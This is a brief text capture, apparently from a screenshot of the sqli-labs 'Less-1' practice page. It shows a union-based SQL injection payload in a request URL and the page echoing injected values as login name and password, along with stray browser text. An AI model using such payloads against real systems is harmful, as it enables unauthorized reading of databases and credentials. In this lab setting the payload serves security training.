 123.56.166.12:8802/Less-1/?id=-1' union select 1,2,3--+
130%
2345网址导航 - 致力...
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1